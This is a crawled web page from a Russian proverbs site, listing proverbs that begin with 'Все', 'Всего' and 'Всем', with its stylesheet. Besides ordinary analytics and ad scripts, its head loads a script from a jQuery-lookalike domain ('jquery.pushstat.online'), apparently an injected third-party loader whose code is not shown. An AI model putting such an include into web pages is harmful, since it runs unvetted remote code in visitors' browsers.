

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://slovonevorobey.biz/poslovici/poslovica_39_46.shtml
body_size: 5265
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Русские - пословицы и поговорки</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="пословицы, поговорки, Русские">
  <meta name="description" content="Русские - пословицы и поговорки">
  <meta name="resource-type" content="document">
  <meta name="document-state" content="dynamic">
  <meta name="distribution" content="global">
  <meta name="rating" content="general">
  <meta name="revisit-after" content="5 days">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link rel="stylesheet" href="/style.css" type="text/css">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <meta name="cpazilla-site-verification" content="311ab709a6179ef96">
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56554393, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56554393" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div id="content">
    <div id="logo">
      <p>Афоризмы, цитаты, высказывания, мысли, фразы</p>
      <h1 style="color:#636365">SlovoNeVorobei.Ru</h1>
      <p>пословицы, поговорки, приметы, скороговорки...</p>
    </div>
    <ul id="menu">
      <li><a class="current" href="/">Главная</a></li>
      <li><a href="/mapsite.shtml">Карта сайта</a></li>
      <li><a href="/link.shtml">Ссылки</a></li>
      <li><a href="/reklama.shtml">Реклама</a></li>
      <li><a href="/contact.shtml">Контакты</a></li>
    </ul>
    <div class="clear">
      <br>
    </div>
    <div id="left">
      <div class="caption">
        <p>Меню</p>
      </div>
      <div class="box">
        <ul>
          <li><a href="/aforizm/tema.shtml">Афоризмы по темам</a></li>
          <li><a href="/aforizm/avtor.shtml">Афоризмы по авторам</a></li>
          <li><a href="/poslovici/poslovici.shtml">Пословицы и поговорки</a></li>
          <li><a href="/primeti/primeti.shtml">Народные приметы</a></li>
          <li><a href="/skorogovorki/skorogovorki_1.shtml">Скороговорки</a></li>
          <li style="list-style: none; display: inline">
            <p></p>
          </li>
        </ul>
      </div>
<br>
    </div>
    <div id="center">
      <h2>Пословицы и поговорки: Русские</h2>
      <p align="center"></p>
      <div align="center"></div>
<br>
      <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
      <div align="center" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug"></div>
      <p>Все одного отца дети<br>
      Все от Бога<br>
      Все перемелется, мука будет<br>
      Все песни перепели, одного шершня не допели<br>
      Все по боку, а ничего под зуб<br>
      Все по местам, как соловьи по гнездам<br>
      Все по норам, что мыши по щелям<br>
      Все под Богом ходим<br>
      Все под одним Богом ходим, хоть и не в одного веруем<br>
      Все под полою<br>
      Все показал Бог, да всего не дал<br>
      Все полезно, что в рот полезло<br>
      Все помогают, а из кармана таскают<br>
      Все по-новому, а когда ж по-правому?<br>
      Все по-стари: с чего хлеб, с того и сухари<br>
      Все пошло на ветер<br>
      Все приедено, все перекушано: большие бояре глазами вертят, того же хотят<br>
      Все прошло, как огнем прижгло<br>
      Все равно - так лазили б в окно, а то ходят в дверь<br>
      Все равно - что замахнулся, что ударил<br>
      Все равно как к стене горох<br>
      Все равно: что в лоб, что по лбу<br>
      Все равно: что восемнадцать, что без двух двадцать<br>
      Все равны бобры, один я соболек<br>
      Все равны детки, что пареньки, что девки<br>
      Все рассовано по сучкам да по веточкам<br>
      Все рвет пополам да надвое<br>
      Все с головы на голову<br>
      Все сам скажешь, до маковой росинки<br>
      Все сказал, как перед Богом<br>
      Все скоро сказывается, да не все скоро делается<br>
      Все со смеху покатились<br>
      Все спустил и сам сел<br>
      Все стоит до поры<br>
      Все столом да скатертью<br>
      Все там будем, да не в одно время<br>
      Все хвалят добро, да не всех хвалит оно<br>
      Все хорошо до поры до времени<br>
      Все хорошо, да не как толокно<br>
      Все хорошо, что есть; чего нет, то худо<br>
      Все хорошо, что хорошо кончается<br>
      Все черти одной шерсти<br>
      Все черти ровняки<br>
      Все шито гладко, ничего не знатко<br>
      Все шито да крыто<br>
      Все щепы да в дрова: не тужи, голова<br>
      Все, как козы, вверх глядят<br>
      Все, что родится, то и годится<br>
      Всегда жди беды от большой воды<br>
      Всегда новизна, да редко правизна<br>
      Всегда сладко не наешься: часом с квасом, а порой с водой<br>
      Всего в мире не выкупишь<br>
      Всего вдруг не сделаешь<br>
      Всего веселее - свои денежки считать<br>
      Всего враз не переврешь<br>
      Всего горя не переплачешь: даст Бог, еще много впереди<br>
      Всего дела не переделаешь<br>
      Всего добра не переешь, всех врунов не переврешь<br>
      Всего дороже честь сытая да изба крытая<br>
      Всего милее, у кого жена всех белее<br>
      Всего много, да в людях<br>
      Всего на свой аршин не перемеряешь<br>
      Всего не переговоришь<br>
      Всего не перенять, что по реке плывет<br>
      Всего света не захватишь<br>
      Всего света не изъездишь<br>
      Всезнания Бог человеку не дал<br>
      Всей деревне беда - и старосте не уйти<br>
      Всей одежи - шапка да онучи<br>
      Всей одёжки две рогожи да куль праздничный<br>
      Всей удали у него - что за ложкой потеть<br>
      Вселился черт в боярский двор<br>
      Всем бит, и о печку бит, разве только печкой не бит<br>
      Всем бита, и об печь бита, только печью не бита<br>
      Всем Богам по сапогам<br>
      Всем бы денежкам вашим покатом со двора, а на их место сто на сто<br>
      Всем бы хорош, да норовок неугож<br>
      Всем гостям по сту лет, хозяину двести, да всем бы вместе<br>
      Всем давать - много будет<br>
      Всем деревня не выйдет: вода близка, ин лес далеко<br>
      Всем добро, да не всякому на пользу<br>
      Всем досыта есть, так и хлеба не станет<br>
      Всем молодец, да нет талану на роду<br>
      Всем по семь, хозяину восемь, хозяйке - девять, что ровно делит<br>
      Всем по спасибу, а Улите два<br>
      Всем подноси, никого не обноси; доброму для добра, худому для худа<br>
      Всем равно, да не одно: кошка в избе, а собака на дворе<br>
      Всем свахам одним махом<br>
      Всем сестрам по серьгам<br>
      Всем сытым быть, так и хлеба не станет<br>
      Всем там быть: кому раньше, кому позже<br>
      Всем телом нездоров<br>
      <br>
      Всем угодишь - себе насолишь<br>
      Всем угодлив, так никому не пригодлив<br>
      Всему бывает перемена<br>
      Всему мена да перемена<br>
      Всему свету по секрету<br>
      Всему свое время<br>
      Всему свой черед<br>
      <br></p>
      <center>
        <a href="/poslovici/poslovica_39_1.shtml">1</a> <a href="/poslovici/poslovica_39_2.shtml">2</a> <a href="/poslovici/poslovica_39_3.shtml">3</a> <a href="/poslovici/poslovica_39_4.shtml">4</a> <a href="/poslovici/poslovica_39_5.shtml">5</a> <a href="/poslovici/poslovica_39_6.shtml">6</a> <a href="/poslovici/poslovica_39_7.shtml">7</a> <a href="/poslovici/poslovica_39_8.shtml">8</a> <a href="/poslovici/poslovica_39_9.shtml">9</a> <a href="/poslovici/poslovica_39_10.shtml">10</a> <a href="/poslovici/poslovica_39_11.shtml">11</a> <a href="/poslovici/poslovica_39_12.shtml">12</a> <a href="/poslovici/poslovica_39_13.shtml">13</a> <a href="/poslovici/poslovica_39_14.shtml">14</a> <a href="/poslovici/poslovica_39_15.shtml">15</a> <a href="/poslovici/poslovica_39_16.shtml">16</a> <a href="/poslovici/poslovica_39_17.shtml">17</a> <a href="/poslovici/poslovica_39_18.shtml">18</a> <a href="/poslovici/poslovica_39_19.shtml">19</a> <a href="/poslovici/poslovica_39_20.shtml">20</a> <a href="/poslovici/poslovica_39_21.shtml">21</a> <a href="/poslovici/poslovica_39_22.shtml">22</a> <a href="/poslovici/poslovica_39_23.shtml">23</a> <a href="/poslovici/poslovica_39_24.shtml">24</a> <a href="/poslovici/poslovica_39_25.shtml">25</a> <a href="/poslovici/poslovica_39_26.shtml">26</a> <a href="/poslovici/poslovica_39_27.shtml">27</a> <a href="/poslovici/poslovica_39_28.shtml">28</a> <a href="/poslovici/poslovica_39_29.shtml">29</a> <a href="/poslovici/poslovica_39_30.shtml">30</a> <a href="/poslovici/poslovica_39_31.shtml">31</a> <a href="/poslovici/poslovica_39_32.shtml">32</a> <a href="/poslovici/poslovica_39_33.shtml">33</a> <a href="/poslovici/poslovica_39_34.shtml">34</a> <a href="/poslovici/poslovica_39_35.shtml">35</a> <a href="/poslovici/poslovica_39_36.shtml">36</a> <a href="/poslovici/poslovica_39_37.shtml">37</a> <a href="/poslovici/poslovica_39_38.shtml">38</a> <a href="/poslovici/poslovica_39_39.shtml">39</a> <a href="/poslovici/poslovica_39_40.shtml">40</a> <a href="/poslovici/poslovica_39_41.shtml">41</a> <a href="/poslovici/poslovica_39_42.shtml">42</a> <a href="/poslovici/poslovica_39_43.shtml">43</a> <a href="/poslovici/poslovica_39_44.shtml">44</a> <a href="/poslovici/poslovica_39_45.shtml">45</a> 46 <a href="/poslovici/poslovica_39_47.shtml">47</a> <a href="/poslovici/poslovica_39_48.shtml">48</a> <a href="/poslovici/poslovica_39_49.shtml">49</a> <a href="/poslovici/poslovica_39_50.shtml">50</a> <a href="/poslovici/poslovica_39_51.shtml">51</a> <a href="/poslovici/poslovica_39_52.shtml">52</a> <a href="/poslovici/poslovica_39_53.shtml">53</a> <a href="/poslovici/poslovica_39_54.shtml">54</a> <a href="/poslovici/poslovica_39_55.shtml">55</a> <a href="/poslovici/poslovica_39_56.shtml">56</a> <a href="/poslovici/poslovica_39_57.shtml">57</a> <a href="/poslovici/poslovica_39_58.shtml">58</a> <a href="/poslovici/poslovica_39_59.shtml">59</a> <a href="/poslovici/poslovica_39_60.shtml">60</a> <a href="/poslovici/poslovica_39_61.shtml">61</a> <a href="/poslovici/poslovica_39_62.shtml">62</a> <a href="/poslovici/poslovica_39_63.shtml">63</a> <a href="/poslovici/poslovica_39_64.shtml">64</a> <a href="/poslovici/poslovica_39_65.shtml">65</a> <a href="/poslovici/poslovica_39_66.shtml">66</a> <a href="/poslovici/poslovica_39_67.shtml">67</a> <a href="/poslovici/poslovica_39_68.shtml">68</a> <a href="/poslovici/poslovica_39_69.shtml">69</a> <a href="/poslovici/poslovica_39_70.shtml">70</a> <a href="/poslovici/poslovica_39_71.shtml">71</a> <a href="/poslovici/poslovica_39_72.shtml">72</a> <a href="/poslovici/poslovica_39_73.shtml">73</a> <a href="/poslovici/poslovica_39_74.shtml">74</a> <a href="/poslovici/poslovica_39_75.shtml">75</a> <a href="/poslovici/poslovica_39_76.shtml">76</a> <a href="/poslovici/poslovica_39_77.shtml">77</a> <a href="/poslovici/poslovica_39_78.shtml">78</a> <a href="/poslovici/poslovica_39_79.shtml">79</a> <a href="/poslovici/poslovica_39_80.shtml">80</a> <a href="/poslovici/poslovica_39_81.shtml">81</a> <a href="/poslovici/poslovica_39_82.shtml">82</a> <a href="/poslovici/poslovica_39_83.shtml">83</a> <a href="/poslovici/poslovica_39_84.shtml">84</a> <a href="/poslovici/poslovica_39_85.shtml">85</a> <a href="/poslovici/poslovica_39_86.shtml">86</a> <a href="/poslovici/poslovica_39_87.shtml">87</a> <a href="/poslovici/poslovica_39_88.shtml">88</a> <a href="/poslovici/poslovica_39_89.shtml">89</a> <a href="/poslovici/poslovica_39_90.shtml">90</a> <a href="/poslovici/poslovica_39_91.shtml">91</a> <a href="/poslovici/poslovica_39_92.shtml">92</a> <a href="/poslovici/poslovica_39_93.shtml">93</a> <a href="/poslovici/poslovica_39_94.shtml">94</a> <a href="/poslovici/poslovica_39_95.shtml">95</a> <a href="/poslovici/poslovica_39_96.shtml">96</a> <a href="/poslovici/poslovica_39_97.shtml">97</a> <a href="/poslovici/poslovica_39_98.shtml">98</a> <a href="/poslovici/poslovica_39_99.shtml">99</a> <a href="/poslovici/poslovica_39_100.shtml">100</a> <a href="/poslovici/poslovica_39_101.shtml">101</a> <a href="/poslovici/poslovica_39_102.shtml">102</a> <a href="/poslovici/poslovica_39_103.shtml">103</a> <a href="/poslovici/poslovica_39_104.shtml">104</a> <a href="/poslovici/poslovica_39_105.shtml">105</a> <a href="/poslovici/poslovica_39_106.shtml">106</a> <a href="/poslovici/poslovica_39_107.shtml">107</a> <a href="/poslovici/poslovica_39_108.shtml">108</a> <a href="/poslovici/poslovica_39_109.shtml">109</a> <a href="/poslovici/poslovica_39_110.shtml">110</a> <a href="/poslovici/poslovica_39_111.shtml">111</a> <a href="/poslovici/poslovica_39_112.shtml">112</a> <a href="/poslovici/poslovica_39_113.shtml">113</a> <a href="/poslovici/poslovica_39_114.shtml">114</a> <a href="/poslovici/poslovica_39_115.shtml">115</a> <a href="/poslovici/poslovica_39_116.shtml">116</a> <a href="/poslovici/poslovica_39_117.shtml">117</a> <a href="/poslovici/poslovica_39_118.shtml">118</a> <a href="/poslovici/poslovica_39_119.shtml">119</a> <a href="/poslovici/poslovica_39_120.shtml">120</a> <a href="/poslovici/poslovica_39_121.shtml">121</a> <a href="/poslovici/poslovica_39_122.shtml">122</a> <a href="/poslovici/poslovica_39_123.shtml">123</a> <a href="/poslovici/poslovica_39_124.shtml">124</a> <a href="/poslovici/poslovica_39_125.shtml">125</a> <a href="/poslovici/poslovica_39_126.shtml">126</a> <a href="/poslovici/poslovica_39_127.shtml">127</a> <a href="/poslovici/poslovica_39_128.shtml">128</a> <a href="/poslovici/poslovica_39_129.shtml">129</a> <a href="/poslovici/poslovica_39_130.shtml">130</a> <a href="/poslovici/poslovica_39_131.shtml">131</a> <a href="/poslovici/poslovica_39_132.shtml">132</a> <a href="/poslovici/poslovica_39_133.shtml">133</a> <a href="/poslovici/poslovica_39_134.shtml">134</a> <a href="/poslovici/poslovica_39_135.shtml">135</a> <a href="/poslovici/poslovica_39_136.shtml">136</a> <a href="/poslovici/poslovica_39_137.shtml">137</a> <a href="/poslovici/poslovica_39_138.shtml">138</a> <a href="/poslovici/poslovica_39_139.shtml">139</a> <a href="/poslovici/poslovica_39_140.shtml">140</a> <a href="/poslovici/poslovica_39_141.shtml">141</a> <a href="/poslovici/poslovica_39_142.shtml">142</a> <a href="/poslovici/poslovica_39_143.shtml">143</a> <a href="/poslovici/poslovica_39_144.shtml">144</a> <a href="/poslovici/poslovica_39_145.shtml">145</a> <a href="/poslovici/poslovica_39_146.shtml">146</a> <a href="/poslovici/poslovica_39_147.shtml">147</a> <a href="/poslovici/poslovica_39_148.shtml">148</a> <a href="/poslovici/poslovica_39_149.shtml">149</a> <a href="/poslovici/poslovica_39_150.shtml">150</a> <a href="/poslovici/poslovica_39_151.shtml">151</a> <a href="/poslovici/poslovica_39_152.shtml">152</a> <a href="/poslovici/poslovica_39_153.shtml">153</a> <a href="/poslovici/poslovica_39_154.shtml">154</a> <a href="/poslovici/poslovica_39_155.shtml">155</a> <a href="/poslovici/poslovica_39_156.shtml">156</a> <a href="/poslovici/poslovica_39_157.shtml">157</a> <a href="/poslovici/poslovica_39_158.shtml">158</a> <a href="/poslovici/poslovica_39_159.shtml">159</a> <a href="/poslovici/poslovica_39_160.shtml">160</a> <a href="/poslovici/poslovica_39_161.shtml">161</a> <a href="/poslovici/poslovica_39_162.shtml">162</a> <a href="/poslovici/poslovica_39_163.shtml">163</a> <a href="/poslovici/poslovica_39_164.shtml">164</a> <a href="/poslovici/poslovica_39_165.shtml">165</a> <a href="/poslovici/poslovica_39_166.shtml">166</a> <a href="/poslovici/poslovica_39_167.shtml">167</a> <a href="/poslovici/poslovica_39_168.shtml">168</a> <a href="/poslovici/poslovica_39_169.shtml">169</a> <a href="/poslovici/poslovica_39_170.shtml">170</a> <a href="/poslovici/poslovica_39_171.shtml">171</a> <a href="/poslovici/poslovica_39_172.shtml">172</a> <a href="/poslovici/poslovica_39_173.shtml">173</a> <a href="/poslovici/poslovica_39_174.shtml">174</a> <a href="/poslovici/poslovica_39_175.shtml">175</a> <a href="/poslovici/poslovica_39_176.shtml">176</a> <a href="/poslovici/poslovica_39_177.shtml">177</a> <a href="/poslovici/poslovica_39_178.shtml">178</a> <a href="/poslovici/poslovica_39_179.shtml">179</a> <a href="/poslovici/poslovica_39_180.shtml">180</a> <a href="/poslovici/poslovica_39_181.shtml">181</a> <a href="/poslovici/poslovica_39_182.shtml">182</a> <a href="/poslovici/poslovica_39_183.shtml">183</a> <a href="/poslovici/poslovica_39_184.shtml">184</a> <a href="/poslovici/poslovica_39_185.shtml">185</a> <a href="/poslovici/poslovica_39_186.shtml">186</a> <a href="/poslovici/poslovica_39_187.shtml">187</a> <a href="/poslovici/poslovica_39_188.shtml">188</a> <a href="/poslovici/poslovica_39_189.shtml">189</a> <a href="/poslovici/poslovica_39_190.shtml">190</a> <a href="/poslovici/poslovica_39_191.shtml">191</a> <a href="/poslovici/poslovica_39_192.shtml">192</a> <a href="/poslovici/poslovica_39_193.shtml">193</a> <a href="/poslovici/poslovica_39_194.shtml">194</a> <a href="/poslovici/poslovica_39_195.shtml">195</a> <a href="/poslovici/poslovica_39_196.shtml">196</a> <a href="/poslovici/poslovica_39_197.shtml">197</a> <a href="/poslovici/poslovica_39_198.shtml">198</a> <a href="/poslovici/poslovica_39_199.shtml">199</a> <a href="/poslovici/poslovica_39_200.shtml">200</a> <a href="/poslovici/poslovica_39_201.shtml">201</a> <a href="/poslovici/poslovica_39_202.shtml">202</a> <a href="/poslovici/poslovica_39_203.shtml">203</a> <a href="/poslovici/poslovica_39_204.shtml">204</a> <a href="/poslovici/poslovica_39_205.shtml">205</a> <a href="/poslovici/poslovica_39_206.shtml">206</a> <a href="/poslovici/poslovica_39_207.shtml">207</a> <a href="/poslovici/poslovica_39_208.shtml">208</a> <a href="/poslovici/poslovica_39_209.shtml">209</a> <a href="/poslovici/poslovica_39_210.shtml">210</a> <a href="/poslovici/poslovica_39_211.shtml">211</a> <a href="/poslovici/poslovica_39_212.shtml">212</a> <a href="/poslovici/poslovica_39_213.shtml">213</a> <a href="/poslovici/poslovica_39_214.shtml">214</a> <a href="/poslovici/poslovica_39_215.shtml">215</a> <a href="/poslovici/poslovica_39_216.shtml">216</a> <a href="/poslovici/poslovica_39_217.shtml">217</a> <a href="/poslovici/poslovica_39_218.shtml">218</a> <a href="/poslovici/poslovica_39_219.shtml">219</a> <a href="/poslovici/poslovica_39_220.shtml">220</a> <a href="/poslovici/poslovica_39_221.shtml">221</a> <a href="/poslovici/poslovica_39_222.shtml">222</a> <a href="/poslovici/poslovica_39_223.shtml">223</a> <a href="/poslovici/poslovica_39_224.shtml">224</a> <a href="/poslovici/poslovica_39_225.shtml">225</a> <a href="/poslovici/poslovica_39_226.shtml">226</a> <a href="/poslovici/poslovica_39_227.shtml">227</a> <a href="/poslovici/poslovica_39_228.shtml">228</a> <a href="/poslovici/poslovica_39_229.shtml">229</a> <a href="/poslovici/poslovica_39_230.shtml">230</a> <a href="/poslovici/poslovica_39_231.shtml">231</a> <a href="/poslovici/poslovica_39_232.shtml">232</a> <a href="/poslovici/poslovica_39_233.shtml">233</a> <a href="/poslovici/poslovica_39_234.shtml">234</a> <a href="/poslovici/poslovica_39_235.shtml">235</a> <a href="/poslovici/poslovica_39_236.shtml">236</a> <a href="/poslovici/poslovica_39_237.shtml">237</a> <a href="/poslovici/poslovica_39_238.shtml">238</a> <a href="/poslovici/poslovica_39_239.shtml">239</a> <a href="/poslovici/poslovica_39_240.shtml">240</a> <a href="/poslovici/poslovica_39_241.shtml">241</a> <a href="/poslovici/poslovica_39_242.shtml">242</a> <a href="/poslovici/poslovica_39_243.shtml">243</a> <a href="/poslovici/poslovica_39_244.shtml">244</a> <a href="/poslovici/poslovica_39_245.shtml">245</a> <a href="/poslovici/poslovica_39_246.shtml">246</a> <a href="/poslovici/poslovica_39_247.shtml">247</a> <a href="/poslovici/poslovica_39_248.shtml">248</a> <a href="/poslovici/poslovica_39_249.shtml">249</a> <a href="/poslovici/poslovica_39_250.shtml">250</a> <a href="/poslovici/poslovica_39_251.shtml">251</a> <a href="/poslovici/poslovica_39_252.shtml">252</a> <a href="/poslovici/poslovica_39_253.shtml">253</a> <a href="/poslovici/poslovica_39_254.shtml">254</a> <a href="/poslovici/poslovica_39_255.shtml">255</a> <a href="/poslovici/poslovica_39_256.shtml">256</a> <a href="/poslovici/poslovica_39_257.shtml">257</a> <a href="/poslovici/poslovica_39_258.shtml">258</a> <a href="/poslovici/poslovica_39_259.shtml">259</a> <a href="/poslovici/poslovica_39_260.shtml">260</a> <a href="/poslovici/poslovica_39_261.shtml">261</a> <a href="/poslovici/poslovica_39_262.shtml">262</a> <a href="/poslovici/poslovica_39_263.shtml">263</a> <a href="/poslovici/poslovica_39_264.shtml">264</a> <a href="/poslovici/poslovica_39_265.shtml">265</a> <a href="/poslovici/poslovica_39_266.shtml">266</a> <a href="/poslovici/poslovica_39_267.shtml">267</a> <a href="/poslovici/poslovica_39_268.shtml">268</a> <a href="/poslovici/poslovica_39_269.shtml">269</a> <a href="/poslovici/poslovica_39_270.shtml">270</a> <a href="/poslovici/poslovica_39_271.shtml">271</a> <a href="/poslovici/poslovica_39_272.shtml">272</a> <a href="/poslovici/poslovica_39_273.shtml">273</a> <a href="/poslovici/poslovica_39_274.shtml">274</a> <a href="/poslovici/poslovica_39_275.shtml">275</a> <a href="/poslovici/poslovica_39_276.shtml">276</a> <a href="/poslovici/poslovica_39_277.shtml">277</a> <a href="/poslovici/poslovica_39_278.shtml">278</a> <a href="/poslovici/poslovica_39_279.shtml">279</a> <a href="/poslovici/poslovica_39_280.shtml">280</a> <a href="/poslovici/poslovica_39_281.shtml">281</a> <a href="/poslovici/poslovica_39_282.shtml">282</a> <a href="/poslovici/poslovica_39_283.shtml">283</a> <a href="/poslovici/poslovica_39_284.shtml">284</a> <a href="/poslovici/poslovica_39_285.shtml">285</a> <a href="/poslovici/poslovica_39_286.shtml">286</a> <a href="/poslovici/poslovica_39_287.shtml">287</a> <a href="/poslovici/poslovica_39_288.shtml">288</a> <a href="/poslovici/poslovica_39_289.shtml">289</a> <a href="/poslovici/poslovica_39_290.shtml">290</a> <a href="/poslovici/poslovica_39_291.shtml">291</a> <a href="/poslovici/poslovica_39_292.shtml">292</a> <a href="/poslovici/poslovica_39_293.shtml">293</a> <a href="/poslovici/poslovica_39_294.shtml">294</a> <a href="/poslovici/poslovica_39_295.shtml">295</a> <a href="/poslovici/poslovica_39_296.shtml">296</a> <a href="/poslovici/poslovica_39_297.shtml">297</a> <a href="/poslovici/poslovica_39_298.shtml">298</a> <a href="/poslovici/poslovica_39_299.shtml">299</a> <a href="/poslovici/poslovica_39_300.shtml">300</a> <a href="/poslovici/poslovica_39_301.shtml">301</a> <a href="/poslovici/poslovica_39_302.shtml">302</a> <a href="/poslovici/poslovica_39_303.shtml">303</a> <a href="/poslovici/poslovica_39_304.shtml">304</a> <a href="/poslovici/poslovica_39_305.shtml">305</a> <a href="/poslovici/poslovica_39_306.shtml">306</a> <a href="/poslovici/poslovica_39_307.shtml">307</a> <a href="/poslovici/poslovica_39_308.shtml">308</a> <a href="/poslovici/poslovica_39_309.shtml">309</a> <a href="/poslovici/poslovica_39_310.shtml">310</a> <a href="/poslovici/poslovica_39_311.shtml">311</a> <a href="/poslovici/poslovica_39_312.shtml">312</a> <a href="/poslovici/poslovica_39_313.shtml">313</a> <a href="/poslovici/poslovica_39_314.shtml">314</a> <a href="/poslovici/poslovica_39_315.shtml">315</a> <a href="/poslovici/poslovica_39_316.shtml">316</a> <a href="/poslovici/poslovica_39_317.shtml">317</a> <a href="/poslovici/poslovica_39_318.shtml">318</a> <a href="/poslovici/poslovica_39_319.shtml">319</a> <a href="/poslovici/poslovica_39_320.shtml">320</a> <a href="/poslovici/poslovica_39_321.shtml">321</a> <a href="/poslovici/poslovica_39_322.shtml">322</a> <a href="/poslovici/poslovica_39_323.shtml">323</a> <a href="/poslovici/poslovica_39_324.shtml">324</a> <a href="/poslovici/poslovica_39_325.shtml">325</a> <a href="/poslovici/poslovica_39_326.shtml">326</a> <a href="/poslovici/poslovica_39_327.shtml">327</a> <a href="/poslovici/poslovica_39_328.shtml">328</a> <a href="/poslovici/poslovica_39_329.shtml">329</a> <a href="/poslovici/poslovica_39_330.shtml">330</a> <a href="/poslovici/poslovica_39_331.shtml">331</a> <a href="/poslovici/poslovica_39_332.shtml">332</a> <a href="/poslovici/poslovica_39_333.shtml">333</a> <a href="/poslovici/poslovica_39_334.shtml">334</a> <a href="/poslovici/poslovica_39_335.shtml">335</a> <a href="/poslovici/poslovica_39_336.shtml">336</a> <a href="/poslovici/poslovica_39_337.shtml">337</a> <a href="/poslovici/poslovica_39_338.shtml">338</a> <a href="/poslovici/poslovica_39_339.shtml">339</a> <a href="/poslovici/poslovica_39_340.shtml">340</a> <a href="/poslovici/poslovica_39_341.shtml">341</a> <a href="/poslovici/poslovica_39_342.shtml">342</a> <a href="/poslovici/poslovica_39_343.shtml">343</a> <a href="/poslovici/poslovica_39_344.shtml">344</a> <a href="/poslovici/poslovica_39_345.shtml">345</a> <a href="/poslovici/poslovica_39_346.shtml">346</a> <a href="/poslovici/poslovica_39_347.shtml">347</a> <a href="/poslovici/poslovica_39_348.shtml">348</a> <a href="/poslovici/poslovica_39_349.shtml">349</a> <a href="/poslovici/poslovica_39_350.shtml">350</a> <a href="/poslovici/poslovica_39_351.shtml">351</a> <a href="/poslovici/poslovica_39_352.shtml">352</a> <a href="/poslovici/poslovica_39_353.shtml">353</a> <a href="/poslovici/poslovica_39_354.shtml">354</a> <a href="/poslovici/poslovica_39_355.shtml">355</a> <a href="/poslovici/poslovica_39_356.shtml">356</a> <a href="/poslovici/poslovica_39_357.shtml">357</a> <a href="/poslovici/poslovica_39_358.shtml">358</a> <a href="/poslovici/poslovica_39_359.shtml">359</a> <a href="/poslovici/poslovica_39_360.shtml">360</a> <a href="/poslovici/poslovica_39_361.shtml">361</a> <a href="/poslovici/poslovica_39_362.shtml">362</a> <a href="/poslovici/poslovica_39_363.shtml">363</a> <a href="/poslovici/poslovica_39_364.shtml">364</a>
      </center>
<br>
      <p class="date"></p>
      <p></p>
      <div align="center">
        <br>
        <ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4342702175084859" data-ad-slot="2778890536"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
    </div>
    <div id="right">
      <div class="caption">
        <p>Интересное</p>
      </div>
      <div align="center">
        <br>
        <center>
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-4342702175084859";
          /* 160x600, создано 19.10.09 */
          google_ad_slot = "4475407690";
          google_ad_width = 160;
          google_ad_height = 600;
          //-->
          </script>
        </center>
      </div>
    </div>
    <div id="footer">
      <div id="fl">
        <table width="100%">
          <tr>
            <td>
              <p>Copyright © 2009-2018 SlovoNeVorobei.Ru<br></p>
            </td>
            <td align="right">
              <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width="88" height="31" border="0"> 
              <script language="javascript" type="text/javascript">

              <!--
              d=document;var a='';a+=';r='+escape(d.referrer);js=10;//-->
              </script> 
              <script language="javascript1.1" type="text/javascript">

              <!--
              a+=';j='+navigator.javaEnabled();js=11;//-->
              </script> 
              <script language="javascript1.2" type="text/javascript">

              <!--
              s=screen;a+=';s='+s.width+'*'+s.height;
              a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//-->
              </script> 
              <script language="javascript1.3" type="text/javascript">

              <!--
              js=13;//-->
              </script> <noscript></noscript> 
              <script language="javascript" type="text/javascript">

              <!--
              if(11<js)d.write('--'+'>');//-->
              </script> <span id="spylog2040997"></span>
            </td>
          </tr>
        </table>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c424d21c760461cab60c6d7fd8ead85","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://slovonevorobey.biz/style.css
body_size: 470
content:
/* 
	project:   studio 6
	author:   N.T.Arasu
*/

*{ margin: 0; padding: 0; }* 
body { font: .8em Tahoma, "Trebuchet MS", Tahoma, sans-serif; line-height: 1.6em; background: #fff url(images/bg.gif) repeat-x; color: #434345; }
a {	color: #EB0000;	background: inherit; text-decoration: none; }
a:hover { color: #808080; background: inherit; text-decoration: underline; }
p { margin: 0 0 15px 0; }
h1 { font: normal 2.8em Georgia, "Times New Roman", Arial; color: #444; }
h2 { font: normal 1.7em Georgia, "Times New Roman", Arial; margin: 0 0 10px; padding: 0 0 3px; color: #333; border-bottom: 1px solid #eee; }
h3 { font: normal 1.4em Georgia, "Times New Roman", Arial; margin: 0 0 10px; padding: 0 0 3px; color: #333; border-bottom: 1px solid #eee; }
img { border: 0; }
#content { width: 1030px; margin: 25px auto; }
